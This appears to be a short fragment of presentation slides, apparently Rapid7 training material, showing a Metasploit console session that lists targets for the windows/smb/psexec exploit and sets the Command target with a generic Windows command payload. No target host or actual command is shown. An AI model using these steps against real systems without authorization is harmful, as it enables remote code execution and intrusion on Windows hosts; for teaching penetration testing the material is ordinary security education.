 Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
4 Command
msf5 exploit(windows/smb/psexec) > set TARGET Command
TARGET => Command
msf5 exploit(windows/smb/psexec) > set PAYLOAD cmd/windows/generic
PAYLOAD => cmd/windows/generic
msf5 exploit(windows/smb/psexec) >
23 RAPID7